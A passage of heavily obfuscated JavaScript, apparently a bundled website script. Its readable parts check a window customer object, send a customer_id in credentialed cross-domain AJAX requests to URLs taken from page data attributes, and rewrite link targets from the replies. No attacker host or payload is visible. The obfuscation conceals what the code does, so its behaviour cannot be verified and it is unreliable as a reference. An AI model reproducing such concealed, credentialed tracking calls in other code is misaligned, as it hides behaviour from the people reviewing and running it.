_0x5a86b6=_0x533351[_0x3e9f5d(0x1b2a,'\x4b\x79\x71\x24')](_0x2ddec2,_0x27cd37);continue;}break;}}(_0x150a90[_0x376b7a(0x699,'\x6d\x32\x50\x45')](_0x4f770b,0x6));function _0x2ddec2(_0x1138d9){var _0x3ccb5e=_0x376b7a;if(_0x150a90[_0x3ccb5e(0xe69,'\x61\x43\x77\x74')](_0x150a90[_0x3ccb5e(0x1a76,'\x63\x6e\x5e\x6f')],_0x150a90[_0x3ccb5e(0x9d8,'\x72\x56\x5e\x7a')])){if(_0x150a90[_0x3ccb5e(0x1158,'\x5a\x59\x34\x79')](_0x150a90[_0x3ccb5e(0x67b,'\x6e\x6f\x56\x6d')],typeof WeakMap))return null;var _0x2f3d2c=new WeakMap(),_0x44b346=new WeakMap();return(_0x2ddec2=function(_0x5ccb4f){return _0x5ccb4f?_0x44b346:_0x2f3d2c;})(_0x1138d9);}else{if(_0x533351[_0x3ccb5e(0x12b2,'\x72\x56\x5e\x7a')]('\x75\x70',_0xe788cd))_0x4a2863=_0x4a85a5[_0x3ccb5e(0x15f9,'\x6f\x70\x5b\x39')]()[_0x3ccb5e(0xcab,'\x28\x62\x47\x28')]();else{if(_0x533351[_0x3ccb5e(0x1df6,'\x7a\x54\x29\x45')](_0x533351[_0x3ccb5e(0x19a1,'\x59\x70\x28\x57')],_0x367586))return;_0x14fe26=_0x57eeca[_0x3ccb5e(0x7bd,'\x70\x28\x71\x29')]()[_0x3ccb5e(0xab4,'\x5a\x59\x34\x79')]();}_0x449b5f[_0x3ccb5e(0x7bf,'\x69\x4c\x4c\x72')]('\x61')[_0x3ccb5e(0x1c8d,'\x4d\x33\x6b\x54')](_0x533351[_0x3ccb5e(0x189b,'\x23\x4a\x79\x26')]),_0x1423f4[_0x3ccb5e(0x1048,'\x46\x21\x74\x77')]()[_0x3ccb5e(0x1329,'\x23\x4a\x79\x26')]('\x61')[_0x3ccb5e(0x9e3,'\x47\x76\x58\x40')](_0x533351[_0x3ccb5e(0xc4f,'\x26\x4f\x78\x33')]);}}},function(_0x1c7126,_0x413ff2,_0x4797be){'use strict';var _0x3eda83=_0x2b047c,_0x241795={'\x68\x41\x76\x54\x6e':function(_0x5c4e5b){var _0x24db1e=_0x3908;return _0x150a90[_0x24db1e(0x100a,'\x38\x49\x2a\x73')](_0x5c4e5b);},'\x68\x49\x52\x79\x68':function(_0xcc11a7,_0x3d3869){var _0x3ef4f7=_0x3908;return _0x150a90[_0x3ef4f7(0x1ccf,'\x40\x25\x4b\x74')](_0xcc11a7,_0x3d3869);},'\x69\x6f\x4e\x43\x55':_0x150a90[_0x3eda83(0x17aa,'\x77\x4d\x4c\x4b')],'\x62\x46\x53\x59\x6c':_0x150a90[_0x3eda83(0xfb7,'\x61\x43\x77\x74')],'\x49\x6f\x41\x44\x56':function(_0xdccee2,_0x361824){var _0x46dda7=_0x3eda83;return _0x150a90[_0x46dda7(0x150a,'\x41\x24\x73\x2a')](_0xdccee2,_0x361824);},'\x6b\x4a\x58\x63\x78':_0x150a90[_0x3eda83(0x1ad1,'\x7a\x54\x29\x45')],'\x59\x59\x76\x57\x57':_0x150a90[_0x3eda83(0xb4a,'\x6f\x24\x75\x49')],'\x56\x6c\x49\x66\x64':_0x150a90[_0x3eda83(0xb64,'\x4d\x33\x6b\x54')],'\x75\x56\x46\x6b\x6d':_0x150a90[_0x3eda83(0xa44,'\x28\x62\x47\x28')],'\x71\x77\x70\x50\x4f':_0x150a90[_0x3eda83(0x71a,'\x25\x32\x65\x26')],'\x75\x69\x76\x48\x64':function(_0x425838,_0x46dc2f){var _0x492fd5=_0x3eda83;return _0x150a90[_0x492fd5(0xfa4,'\x4d\x69\x6c\x61')](_0x425838,_0x46dc2f);},'\x7a\x55\x59\x78\x6a':_0x150a90[_0x3eda83(0x1699,'\x63\x6e\x5e\x6f')],'\x48\x50\x67\x51\x70':_0x150a90[_0x3eda83(0x1bb2,'\x63\x65\x73\x79')],'\x4c\x76\x52\x79\x4f':_0x150a90[_0x3eda83(0xb66,'\x4d\x33\x6b\x54')],'\x6e\x64\x4d\x4b\x76':_0x150a90[_0x3eda83(0xf53,'\x4b\x79\x71\x24')],'\x4d\x78\x66\x70\x66':_0x150a90[_0x3eda83(0x1477,'\x69\x4c\x4c\x72')],'\x6e\x55\x6b\x6e\x63':function(_0x5dbf02,_0x519cc6){var _0x240d1d=_0x3eda83;return _0x150a90[_0x240d1d(0x4ad,'\x72\x56\x5e\x7a')](_0x5dbf02,_0x519cc6);},'\x4c\x69\x56\x4c\x42':function(_0x239231,_0x1db8ff){var _0x5bb706=_0x3eda83;return _0x150a90[_0x5bb706(0x114d,'\x40\x25\x4b\x74')](_0x239231,_0x1db8ff);},'\x51\x55\x48\x57\x6c':function(_0x5da323,_0x4d94b5){var _0x5df8b8=_0x3eda83;return _0x150a90[_0x5df8b8(0xb24,'\x6f\x41\x78\x69')](_0x5da323,_0x4d94b5);},'\x53\x44\x50\x6c\x5a':_0x150a90[_0x3eda83(0x1279,'\x23\x4a\x79\x26')],'\x62\x45\x52\x66\x4c':_0x150a90[_0x3eda83(0x1c27,'\x32\x5a\x30\x66')],'\x70\x41\x68\x5a\x75':function(_0x3700d4,_0x112e8f){var _0x99ca00=_0x3eda83;return _0x150a90[_0x99ca00(0x6b9,'\x65\x28\x29\x74')](_0x3700d4,_0x112e8f);},'\x47\x5a\x4c\x41\x43':_0x150a90[_0x3eda83(0x80a,'\x72\x56\x5e\x7a')],'\x77\x55\x75\x76\x77':_0x150a90[_0x3eda83(0xac3,'\x5a\x59\x34\x79')],'\x58\x75\x44\x42\x62':function(_0x2354b7,_0x451bc5){var _0x5e9d0d=_0x3eda83;return _0x150a90[_0x5e9d0d(0x1677,'\x61\x43\x77\x74')](_0x2354b7,_0x451bc5);},'\x75\x54\x51\x52\x62':_0x150a90[_0x3eda83(0x21c,'\x56\x77\x29\x24')],'\x47\x6f\x6b\x69\x73':function(_0x51e85c,_0x4c42d0){var _0x4c0a60=_0x3eda83;return _0x150a90[_0x4c0a60(0xdbd,'\x65\x28\x29\x74')](_0x51e85c,_0x4c42d0);},'\x63\x66\x56\x42\x64':_0x150a90[_0x3eda83(0x1de0,'\x40\x43\x6c\x5d')],'\x75\x6c\x70\x6d\x4b':function(_0x4bb4fb,_0x3fc44d,_0x157046){var _0xd714b7=_0x3eda83;return _0x150a90[_0xd714b7(0x1096,'\x51\x46\x53\x66')](_0x4bb4fb,_0x3fc44d,_0x157046);}};Object[_0x3eda83(0x13d3,'\x32\x5a\x30\x66')](_0x413ff2,_0x150a90[_0x3eda83(0x1d81,'\x56\x77\x29\x24')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x413ff2[_0x3eda83(0x11ec,'\x41\x24\x73\x2a')]=function(){var _0x4f8b96=_0x3eda83,_0x466360={'\x78\x4a\x65\x55\x41':function(_0x5bcd03,_0x577763){var _0x5eacac=_0x3908;return _0x241795[_0x5eacac(0x712,'\x63\x6e\x5e\x6f')](_0x5bcd03,_0x577763);},'\x6b\x49\x4d\x69\x64':_0x241795[_0x4f8b96(0x19eb,'\x33\x6a\x5a\x4d')],'\x6a\x42\x76\x65\x62':_0x241795[_0x4f8b96(0x1c63,'\x46\x4d\x51\x36')],'\x4f\x56\x68\x69\x61':_0x241795[_0x4f8b96(0xc5c,'\x5a\x40\x6f\x58')],'\x52\x69\x49\x6c\x62':_0x241795[_0x4f8b96(0x7d6,'\x56\x77\x29\x24')],'\x75\x44\x70\x61\x5a':_0x241795[_0x4f8b96(0xa39,'\x46\x21\x74\x77')],'\x57\x6d\x50\x6d\x61':function(_0x172c6a,_0x57d591){var _0x5db5d8=_0x4f8b96;return _0x241795[_0x5db5d8(0x11cc,'\x56\x77\x29\x24')](_0x172c6a,_0x57d591);},'\x72\x6e\x70\x62\x50':function(_0x36fac4,_0x4c2bca){var _0x194362=_0x4f8b96;return _0x241795[_0x194362(0x1319,'\x72\x56\x5e\x7a')](_0x36fac4,_0x4c2bca);},'\x46\x55\x4e\x51\x75':function(_0x3d0958,_0x4757c9){var _0x419f3c=_0x4f8b96;return _0x241795[_0x419f3c(0xb3b,'\x6e\x6f\x56\x6d')](_0x3d0958,_0x4757c9);}},_0xa18428=_0x241795[_0x4f8b96(0x1615,'\x59\x70\x28\x57')]($,_0x241795[_0x4f8b96(0x1ad2,'\x65\x28\x29\x74')])[_0x4f8b96(0xf17,'\x47\x76\x58\x40')](_0x241795[_0x4f8b96(0xc62,'\x61\x43\x77\x74')]);if(_0x241795[_0x4f8b96(0x1431,'\x63\x6e\x5e\x6f')](0x0,_0xa18428[_0x4f8b96(0x1377,'\x7a\x67\x46\x26')]))return;var _0x58dd01=_0xa18428[_0x4f8b96(0x1593,'\x4d\x69\x6c\x61')](_0x241795[_0x4f8b96(0xc3f,'\x6c\x65\x29\x4c')]),_0x163429=_0xa18428[_0x4f8b96(0xb80,'\x47\x76\x58\x40')](_0x241795[_0x4f8b96(0x6dd,'\x63\x6e\x5e\x6f')]);if(window[_0x4f8b96(0x1b79,'\x6a\x2a\x4e\x66')]){if(_0x241795[_0x4f8b96(0x876,'\x77\x4d\x4c\x4b')](_0x241795[_0x4f8b96(0x48e,'\x40\x25\x4b\x74')],_0x241795[_0x4f8b96(0x15d9,'\x39\x40\x66\x53')])){var _0x4de5a6=window[_0x4f8b96(0xfd0,'\x41\x24\x73\x2a')];_0x241795[_0x4f8b96(0xe7c,'\x7a\x54\x29\x45')](_0x4de5a6,_0x241795[_0x4f8b96(0x622,'\x47\x76\x58\x40')])||_0x241795[_0x4f8b96(0x12ba,'\x72\x56\x5e\x7a')](_0x4de5a6,_0x241795[_0x4f8b96(0x1b31,'\x6e\x5a\x73\x71')],!0x0),_0x241795[_0x4f8b96(0xc16,'\x6e\x5a\x73\x71')](_0x4de5a6,_0x241795[_0x4f8b96(0x1daf,'\x26\x4f\x78\x33')])[_0x4f8b96(0x123d,'\x23\x4a\x79\x26')](null,function(_0xaba18){var _0xbe5763=_0x4f8b96,_0x57a94a={'\x6b\x5a\x73\x6e\x4f':function(_0x33dcdb){var _0x3fe021=_0x3908;return _0x241795[_0x3fe021(0x1e53,'\x61\x43\x77\x74')](_0x33dcdb);},'\x46\x54\x67\x77\x7a':function(_0x179aea,_0x3b1c2f){var _0x5a1d8d=_0x3908;return _0x241795[_0x5a1d8d(0x636,'\x33\x6a\x5a\x4d')](_0x179aea,_0x3b1c2f);},'\x48\x6f\x47\x79\x67':_0x241795[_0xbe5763(0x1035,'\x46\x21\x74\x77')],'\x68\x4a\x4f\x52\x73':_0x241795[_0xbe5763(0x79c,'\x26\x4f\x78\x33')],'\x4a\x5a\x76\x50\x45':function(_0xed3842,_0x78f930){var _0xc7f652=_0xbe5763;return _0x241795[_0xc7f652(0x950,'\x40\x43\x6c\x5d')](_0xed3842,_0x78f930);},'\x49\x47\x42\x55\x47':_0x241795[_0xbe5763(0x1949,'\x30\x25\x56\x73')],'\x62\x76\x43\x62\x55':_0x241795[_0xbe5763(0x1bc3,'\x5a\x59\x34\x79')],'\x49\x6d\x55\x50\x46':_0x241795[_0xbe5763(0x6f6,'\x63\x6e\x5e\x6f')]};if(_0x241795[_0xbe5763(0x1b53,'\x52\x44\x49\x77')](_0x241795[_0xbe5763(0x3ad,'\x25\x32\x65\x26')],_0x241795[_0xbe5763(0xead,'\x51\x46\x53\x66')])){if(_0xaba18&&_0x241795[_0xbe5763(0x116b,'\x4b\x79\x71\x24')](0x1,_0xaba18[_0xbe5763(0x154d,'\x63\x6e\x5e\x6f')])){var _0x4205ea=_0xaba18[_0xbe5763(0x24d,'\x6e\x48\x63\x73')];$[_0xbe5763(0x16e6,'\x5a\x40\x6f\x58')]({'\x74\x79\x70\x65':_0x241795[_0xbe5763(0x1bf1,'\x69\x36\x76\x6b')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':!0x0},'\x75\x72\x6c':_0x58dd01,'\x64\x61\x74\x61':{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x5f\x69\x64':_0x4205ea},'\x73\x75\x63\x63\x65\x73\x73':function(_0x3ecdc3){var _0x3d91c3=_0xbe5763,_0x5eadcc={'\x43\x61\x4c\x55\x5a':function(_0x5591e8,_0x5a88ef){var _0x3c7c37=_0x3908;return _0x466360[_0x3c7c37(0xa59,'\x70\x28\x71\x29')](_0x5591e8,_0x5a88ef);},'\x71\x49\x77\x64\x7a':_0x466360[_0x3d91c3(0x25f,'\x6e\x5a\x73\x71')],'\x5a\x53\x55\x52\x58':_0x466360[_0x3d91c3(0x1588,'\x6e\x6f\x56\x6d')],'\x64\x6d\x56\x6c\x51':_0x466360[_0x3d91c3(0xe89,'\x6f\x24\x75\x49')],'\x61\x61\x6b\x55\x6c':_0x466360[_0x3d91c3(0xdde,'\x40\x43\x6c\x5d')],'\x6f\x65\x69\x72\x46':_0x466360[_0x3d91c3(0x1bda,'\x63\x65\x73\x79')]};_0x3ecdc3&&_0x3ecdc3[_0x3d91c3(0x6bd,'\x6a\x51\x7a\x59')]&&function(_0x4c8496){var _0x103c98=_0x3d91c3,_0x73ccfa={'\x58\x54\x79\x4d\x72':function(_0x5ba288){var _0x1945d4=_0x3908;return _0x57a94a[_0x1945d4(0x15ad,'\x5a\x59\x34\x79')](_0x5ba288);},'\x77\x57\x47\x6d\x79':function(_0x5885ef,_0xfdb5e1){var _0x2928e0=_0x3908;return _0x57a94a[_0x2928e0(0x137c,'\x65\x28\x29\x74')](_0x5885ef,_0xfdb5e1);},'\x49\x65\x58\x55\x65':_0x57a94a[_0x103c98(0x1617,'\x6a\x51\x7a\x59')],'\x4b\x74\x7a\x49\x58':_0x57a94a[_0x103c98(0x192d,'\x4b\x79\x71\x24')]};_0x57a94a[_0x103c98(0xa1c,'\x77\x26\x4e\x37')](_0x57a94a[_0x103c98(0x1206,'\x47\x76\x58\x40')],_0x57a94a[_0x103c98(0x92d,'\x33\x6a\x5a\x4d')])?$[_0x103c98(0x16e6,'\x5a\x40\x6f\x58')]({'\x74\x79\x70\x65':_0x57a94a[_0x103c98(0xbfa,'\x63\x65\x73\x79')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':!0x0},'\x75\x72\x6c':_0x163429,'\x64\x61\x74\x61':{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x5f\x69\x64':_0x4c8496},'\x73\x75\x63\x63\x65\x73\x73':function(_0x46b85e){var _0x4d3319=_0x103c98;if(_0x46b85e&&_0x46b85e[_0x4d3319(0x15a6,'\x72\x56\x5e\x7a')]){if(_0x5eadcc[_0x4d3319(0x59f,'\x74\x53\x6d\x5d')](_0x5eadcc[_0x4d3319(0x1733,'\x4b\x79\x71\x24')],_0x5eadcc[_0x4d3319(0x69a,'\x6f\x70\x5b\x39')]))_0x73ccfa[_0x4d3319(0x177f,'\x56\x77\x29\x24')](_0x185609);else{var _0x3c0617=_0x46b85e[_0x4d3319(0x6c6,'\x77\x26\x4e\x37')][_0x4d3319(0x1221,'\x47\x76\x58\x40')];_0x3c0617&&_0xa18428[_0x4d3319(0x129f,'\x41\x24\x73\x2a')](_0x5eadcc[_0x4d3319(0x1737,'\x6e\x48\x63\x73')])[_0x4d3319(0xf8d,'\x61\x43\x77\x74')](_0x3c0617),_0xa18428[_0x4d3319(0xaf9,'\x26\x4f\x78\x33')](_0x5eadcc[_0x4d3319(0x132e,'\x40\x25\x4b\x74')],_0x5eadcc[_0x4d3319(0x72b,'\x63\x6e\x5e\x6f')]),_0xa18428[_0x4d3319(0x1074,'\x4c\x26\x66\x66')]('\x61')[_0x4d3319(0xe6a,'\x47\x76\x58\x40')](function(_0x20b91a,_0x4464e1){var _0x25bb9b=_0x4d3319,_0x2ded08=_0x73ccfa[_0x25bb9b(0x1c6a,'\x6c\x65\x29\x4c')]($,_0x4464e1)[_0x25bb9b(0x59e,'\x51\x46\x53\x66')](_0x73ccfa[_0x25bb9b(0xe33,'\x38\x49\x2a\x73')]);_0x2ded08&&_0x73ccfa[_0x25bb9b(0x104a,'\x23\x4a\x79\x26')]($,_0x4464e1)[_0x25bb9b(0x5e0,'\x6f\x41\x78\x69')](_0x73ccfa[_0x25bb9b(0x13eb,'\x32\x5a\x30\x66')],_0x2ded08);});}}},'\x65\x72\x72\x6f\x72':function(){}}):_0x1e3eea[_0x103c98(0x191,'\x6d\x32\x50\x45')]();}(_0x4205ea);},'\x65\x72\x72\x6f\x72':function(){}});}}else{var _0x152f3c=_0x295b1a[_0xbe5763(0x3d7,'\x46\x4d\x51\x36')];if(_0x466360[_0xbe5763(0x1b1b,'\x51\x46\x53\x66')](0x0,_0x152f3c[_0xbe5763(0x11d7,'\x52\x44\x49\x77')])){var _0x21f16b=_0x152f3c[0x0],_0x40be3d=_0x22852f[_0xbe5763(0x12a2,'\x52\x44\x49\x77')](_0x21f16b[_0xbe5763(0x12cb,'\x4d\x69\x6c\x61')]);_0x466360[_0xbe5763(0x1910,'\x46\x21\x74\x77')](0x3,_0x21f16b[_0xbe5763(0x101a,'\x40\x43\x6c\x5d')])?_0x40be3d?_0x25b442=_0x40be3d:_0x21f16b[_0xbe5763(0x335,'\x38\x49\x2a\x73')]&&_0x466360[_0xbe5763(0xdbc,'\x33\x6a\x5a\x4d')](_0x10d857,_0x21f16b[_0xbe5763(0x7f8,'\x4d\x33\x6b\x54')]):_0x466360[_0xbe5763(0xd1b,'\x6c\x65\x29\x4c')](_0x565c39,_0x21f16b);}}});}else{var _0x43c35f=_0x1d0ca3[_0x4f8b96(0x1a9,'\x30\x25\x56\x73')](0x0),_0x51c991='';return function _0x4ec1d2(_0x31c26d){var _0x10aab3=_0x4f8b96,_0x282eae=_0x31c26d[_0x10aab3(0xd9f,'\x6c\x65\x29\x4c')];if(_0x466360[_0x10aab3(0x1683,'\x4b\x79\x71\x24')](0x0,_0x282eae[_0x10aab3(0x1a3,'\x40\x25\x4b\x74')])){var _0x2fd478=_0x282eae[0x0],_0x5a55f4=_0x58b0a2[_0x10aab3(0x12a2,'\x52\x44\x49\x77')](_0x2fd478[_0x10aab3(0x1af6,'\x40\x43\x6c\x5d')]);_0x466360[_0x10aab3(0x92b,'\x5a\x40\x6f\x58')](0x3,_0x2fd478[_0x10aab3(0x1756,'\x6d\x32\x50\x45')])?_0x5a55f4?_0x51c991=_0x5a55f4:_0x2fd478[_0x10aab3(0x117b,'\x77\x26\x4e\x37')]&&_0x466360[_0x10aab3(0x152d,'\x30\x25\x56\x73')](_0x4ec1d2,_0x2fd478[_0x10aab3(0x7b9,'\x65\x28\x29\x74')]):_0x466360[_0x10aab3(0x1c96,'\x32\x5a\x30\x66')](_0x4ec1d2,_0x2fd478);}}(_0x43c35f),_0x51c991;}}};},function(_0x1cefe0,_0x737013,_0x1312bc){'use strict';var _0x1e4d7e=_0x2b047c,_0x298f07={'\x6e\x48\x57\x6a\x54':function(_0x12768,_0x45214c){var _0x132101=_0x3908;return _0x150a90[_0x132101(0x5ac,'\x6f\x24\x75\x49')](_0x12768,_0x45214c);},'\x59\x47\x59\x52\x67':_0x150a90[_0x1e4d7e(0x629,'\x65\x28\x29\x74')]};if(_0x150a90[_0x1e4d7e(0xfc4,'\x39\x40\x66\x53')](_0x150a90[_0x1e4d7e(0x1302,'\x69\x36\x76\x6b')],_0x150a90[_0x1e4d7e(0x1068,'\x52\x44\x49\x77')])){var _0x2f8e7e=_0x150a90[_0x1e4d7e(0xf51,'\x41\x24\x73\x2a')](_0x1312bc,0x0),_0x1c2970=_0x150a90[_0x1e4d7e(0x1e9,'\x74\x53\x6d\x5d')](_0x2f8e7e,_0x150a90[_0x1e4d7e(0x183c,'\x25\x32\x65\x26')](_0x1312bc,0xb)),_0x2c2340=_0x150a90[_0x1e4d7e(0x24c,'\x38\x49\x2a\x73')](_0x2f8e7e,_0x150a90[_0x1e4d7e(0x18b1,'\x39\x40\x66\x53')](_0x1312bc,0xa)),_0x3fb662=_0x150a90[_0x1e4d7e(0xe08,'\x70\x28\x71\x29')](_0x2f8e7e,_0x150a90[_0x1e4d7e(0xfdd,'\x72\x56\x5e\x7a')](_0x1312bc,0x20)),_0x3715fe=(0x0,_0x1c2970[_0x1e4d7e(0xc9e,'\x6a\x2a\x4e\x66')])();_0x150a90[_0x1e4d7e(0x1449,'\x7a\x67\x46\x26')]($,document)[_0x1e4d7e(0x1a12,'\x33\x6a\x5a\x4d')](function(){var _0x553051=_0x1e4d7e,_0x34d8c8={'\x76\x4d\x54\x42\x71':function(_0x3e93d2,_0x1de8a2){var _0x4af4ca=_0x3908;return _0x150a90[_0x4af4ca(0x18ea,'\x46\x21\x74\x77')](_0x3e93d2,_0x1de8a2);},'\x4e\x74\x45\x7a\x65':_0x150a90[_0x553051(0x1b69,'\x7a\x54\x29\x45')],'\x62\x75\x57\x51\x4d':function(_0x1ac504,_0x194102){var _0x36dc50=_0x553051;return _0x150a90[_0x36dc50(0x1b27,'\x6e\x48\x63\x73')](_0x1ac504,_0x194102);},'\x51\x44\x65\x44\x4a':_0x150a90[_0x553051(0x122a,'\x47\x76\x58\x40')],'\x7a\x78\x66\x59\x65':_0x150a90[_0x553051(0xba2,'\x6e\x48\x63\x73')],'\x57\x70\x48\x52\x44':_0x150a90[_0x553051(0x13b4,'\x51\x46\x53\x66')],'\x63\x79\x47\x51\x72':function(_0x36dd33,_0x4f3857){var _0x16a900=_0x553051;return _0x150a90[_0x16a900(0x846,'\x6e\x6f\x56\x6d')](_0x36dd33,_0x4f3857);},'\x61\x45\x75\x69\x4f':_0x150a90[_0x553051(0x134c,'\x6a\x51\x7a\x59')],'\x46\x75\x69\x50\x73':_0x150a90[_0x553051(0xd3d,'\x28\x62\x47\x28')],'\x6e\x65\x68\x6f\x64':function(_0x4f9a2b,_0x37a904){var _0x525392=_0x553051;return _0x150a90[_0x525392(0x171c,'\x4f\x55\x55\x6a')](_0x4f9a2b,_0x37a904);},'\x6f\x69\x71\x4c\x62':function(_0x25437c,_0x7022bb){var _0xc02135=_0x553051;return _0x150a90[_0xc02135(0x150b,'\x59\x70\x28\x57')](_0x25437c,_0x7022bb);},'\x47\x79\x45\x79\x7a':_0x150a90[_0x553051(0x224,'\x6f\x24\x75\x49')],'\x46\x4d\x79\x53\x5a':function(_0x256aa0,_0x69f9ac){var _0x3bdcf1=_0x553051;return _0x150a90[_0x3bdcf1(0x1a32,'\x6f\x24\x75\x49')](_0x256aa0,_0x69f9ac);},'\x47\x71\x49\x75\x63':_0x150a90[_0x553051(0x1fe,'\x59\x70\x28\x57')],'\x69\x77\x77\x64\x71':function(_0x19cc8e,_0x3278bd){var _0x361a3f=_0x553051;return _0x150a90[_0x361a3f(0x1378,'\x46\x4d\x51\x36')](_0x19cc8e,_0x3278bd);},'\x77\x4f\x66\x75\x69':_0x150a90[_0x553051(0x8c8,'\x77\x26\x4e\x37')],'\x49\x64\x51\x4b\x74':function(_0x27b8f4,_0x50f8ee){var _0x233d94=_0x553051;return _0x150a90[_0x233d94(0x176a,'\x63\x65\x73\x79')](_0x27b8f4,_0x50f8ee);},'\x49\x6c\x53\x43\x79':function(_0x1c8419,_0x27af8e){var _0x41ef27=_0x553051;return _0x150a90[_0x41ef27(0x104d,'\x33\x6a\x5a\x4d')](_0x1c8419,_0x27af8e);},'\x43\x72\x70\x79\x4c':_0x150a90[_0x553051(0x8a9,'\x26\x4f\x78\x33')],'\x4c\x48\x77\x55\x4c':_0x150a90[_0x553051(0x19aa,'\x6d\x32\x50\x45')],'\x72\x67\x51\x4a\x49':_0x150a90[_0x553051(0x800,'\x6e\x6f\x56\x6d')],'\x77\x63\x7a\x73\x45':_0x150a90[_0x553051(0x16be,'\x7a\x67\x46\x26')],'\x47\x43\x47\x51\x57':function(_0x49846b,_0x5d32a0){var _0x576cde=_0x553051;return _0x150a90[_0x576cde(0x1516,'\x69\x4c\x4c\x72')](_0x49846b,_0x5d32a0);},'\x69\x5a\x6f\x4b\x65':_0x150a90[_0x553051(0x179b,'\x4d\x33\x6b\x54')],'\x55\x75\x76\x73\x78':_0x150a90[_0x553051(0x1728,'\x59\x70\x28\x57')],'\x64\x50\x43\x44\x4a':_0x150a90[_0x553051(0x268,'\x5a\x59\x34\x79')],'\x73\x61\x7a\x72\x65':_0x150a90[_0x553051(0x1cd3,'\x77\x4d\x4c\x4b')],'\x59\x4e\x74\x78\x6c':_0x150a90[_0x553051(0xb54,'\x4d\x33\x6b\x54')],'\x57\x5a\x62\x74\x49':_0x150a90[_0x553051(0x18cc,'\x28\x62\x47\x28')],'\x78\x61\x49\x59\x74':_0x150a90[_0x553051(0x509,'\x6e\x6f\x56\x6d')],'\x56\x78\x69\x74\x4d':function(_0xd72f3,_0x5a3238){var _0x38412e=_0x553051;return _0x150a90[_0x38412e(0xd05,'\x6f\x41\x78\x69')](_0xd72f3,_0x5a3238);},'\x61\x4b\x72\x71\x79':_0x150a90[_0x553051(0xbf9,'\x6c\x65\x29\x4c')],'\x47\x43\x41\x63\x64':_0x150a90[_0x553051(0x5e2,'\x70\x28\x71\x29')],'\x45\x57\x4f\x79\x53':_0x150a90[_0x553051(0x913,'\x6e\x6f\x56\x6d')],'\x51\x49\x69\x7a\x74':function(_0x3cb680,_0x31ccd9){var _0x2751c9=_0x553051;return _0x150a90[_0x2751c9(0x1adb,'\x6f\x70\x5b\x39')](_0x3cb680,_0x31ccd9);},'\x6d\x6b\x7a\x57\x75':function(_0x111d71,_0x56a755,_0x1c3db1){var _0x44e83a=_0x553051;return _0x150a90[_0x44e83a(0x4c5,'\x6e\x6f\x56\x6d')](_0x111d71,_0x56a755,_0x1c3db1);},'\x67\x6f\x71\x52\x45':function(_0x32a366,_0x81ca86){var _0x557c4e=_0x553051;return _0x150a90[_0x557c4e(0x989,'\x25\x32\x65\x26')](_0x32a366,_0x81ca86);},'\x64\x53\x69\x6c\x54':_0x150a90[_0x553051(0x10c5,'\x40\x25\x4b\x74')],'\x64\x50\x65\x6d\x59':_0x150a90[_0x553051(0x4b6,'\x6c\x65\x29\x4c')],'\x4b\x61\x57\x73\x54':function(_0x2daaac,_0x326682){var _0x23193e=_0x553051;return _0x150a90[_0x23193e(0x4a2,'\x40\x43\x6c\x5d')](_0x2daaac,_0x326682);},'\x41\x52\x56\x66\x62':_0x150a90[_0x553051(0x34d,'\x56\x77\x29\x24')],'\x69\x49\x79\x6f\x42':_0x150a90[_0x553051(0xb09,'\x72\x56\x5e\x7a')],'\x51\x6b\x59\x44\x70':_0x150a90[_0x553051(0x1ac2,'\x6e\x48\x63\x73')],'\x41\x67\x41\x70\x53':_0x150a90[_0x553051(0xdc6,'\x4b\x79\x71\x24')],'\x6e\x79\x42\x41\x63':function(_0x166311,_0x31aaba){var _0xb68836=_0x553051;return _0x150a90[_0xb68836(0x1ac5,'\x6d\x32\x50\x45')](_0x166311,_0x31aaba);},'\x6c\x59\x58\x46\x79':function(_0x40645e,_0x3e3e10){var _0x57eaba=_0x553051;return _0x150a90[_0x57eaba(0x775,'\x52\x44\x49\x77')](_0x40645e,_0x3e3e10);},'\x78\x46\x78\x56\x61':_0x150a90[_0x553051(0x567,'\x56\x77\x29\x24')],'\x4f\x69\x77\x4d\x67':function(_0x5123bc,_0x1e61a3){var _0x2b0789=_0x553051;return _0x150a90[_0x2b0789(0x669,'\x6f\x70\x5b\x39')](_0x5123bc,_0x1e61a3);},'\x58\x4f\x4d\x72\x68':_0x150a90[_0x553051(0x1a09,'\x6e\x48\x63\x73')],'\x55\x6b\x43\x6f\x50':function(_0x48f2d9,_0x2da1fe){var _0x515799=_0x553051;return _0x150a90[_0x515799(0xfe4,'\x74\x53\x6d\x5d')](_0x48f2d9,_0x2da1fe);},'\x6e\x61\x69\x67\x4d':_0x150a90[_0x553051(0xccc,'\x7a\x54\x29\x45')],'\x53\x45\x4f\x6d\x59':function(_0x48312b,_0x45bc48){var _0x591514=_0x553051;return _0x150a90[_0x591514(0x1bd4,'\x51\x46\x53\x66')](_0x48312b,_0x45bc48);},'\x4e\x48\x42\x71\x4a':_0x150a90[_0x553051(0x911,'\x6f\x41\x78\x69')],'\x56\x52\x4d\x69\x57':_0x150a90[_0x553051(0xc4a,'\x33\x6a\x5a\x4d')],'\x4e\x69\x78\x77\x64':_0x150a90[_0x553051(0x1512,'\x69\x36\x76\x6b')],'\x73\x62\x55\x41\x56':_0x150a90[_0x553051(0x13e6,'\x7a\x67\x46\x26')],'\x63\x59\x6e\x42\x64':_0x150a90[_0x553051(0x17ba,'\x6c\x65\x29\x4c')],'\x63\x56\x49\x50\x7a':_0x150a90[_0x553051(0x1547,'\x69\x36\x76\x6b')],'\x69\x46\x66\x59\x77':_0x150a90[_0x553051(0x625,'\x4d\x69\x6c\x61')],'\x63\x63\x66\x62\x70':_0x150a90[_0x553051(0x1e17,'\x4c\x26\x66\x66')],'\x66\x68\x76\x41\x53':_0x150a90[_0x553051(0x11f4,'\x40\x25\x4b\x74')],'\x62\x63\x77\x4b\x72':_0x150a90[_0x553051(0x74b,'\x6e\x48\x63\x73')],'\x47\x4f\x45\x54\x6b':_0x150a90[_0x553051(0x90f,'\x77\x4d\x4c\x4b')],'\x48\x47\x70\x51\x71':function(_0x30729e,_0x2d0867){var _0x113a8c=_0x553051;return 